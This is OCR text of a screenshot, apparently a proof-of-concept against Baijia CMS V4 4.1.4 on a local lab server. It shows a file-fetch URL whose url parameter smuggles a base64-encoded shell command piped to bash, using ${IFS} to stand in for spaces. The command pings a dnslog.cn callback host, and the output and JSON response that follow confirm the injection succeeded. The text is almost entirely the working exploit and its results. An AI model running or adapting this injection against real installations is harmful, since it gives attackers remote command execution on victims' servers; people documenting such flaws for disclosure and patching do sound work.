 Firefox 网络浏览器
11月21日 01：22
en
404 File not found
192.168.0.64/phpinfo.php
百家CMS安装程序
192.168.0.64/baijiacmsV4-4.
百家CMS微商城V4
192.168.0.64/baijiacmsV4-4.
服务器安装成功-phpstudy fo
PHPSTUDY
504 Gateway Time-out
192.168.0.64/baijiacmsV4-4.1.4/index.php?mod=site&act=public&do=file&op=fetch&url=http:// /poc.;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;&status=1&beid=1
PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.154 ms 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.079 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.319 ms 64 bytes from localhost (127.0.0.1): icmp_seq=4
ttl=64 time=0.104 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3053ms rtt min/avg/max/mdev = 0.079/0.164/0.319/0.093 ms PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.038 ms 64 bytes
from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.080 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.097 ms 64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.111 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3053ms rtt min/avg
/max/mdev = 0.038/0.081/0.111/0.027 ms PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.192 ms 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.088 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.135 ms 64 bytes
from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.088 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3077ms rtt min/avg/max/mdev = 0.088/0.125/0.192/0.042 ms PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1):
icmp_seq=1 ttl=64 time=0.037 ms 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.106 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.108 ms 64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.117 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received,
0% packet loss, time 3065ms rtt min/avg/max/mdev = 0.037/0.092/0.117/0.032 ms {"name":null,"ext":";echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;","filename":";echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-
d|bash;","attachment":";echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;\/2022\/11\/zhE666Ps5k2ZJF6.;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;","url":"http:\/\/192.168.0.64\/baijiacmsV4-4.1.4\/attachment
\/;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;\/2022\/11\/zhE666Ps5k2ZJF6.;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;","is_image":1}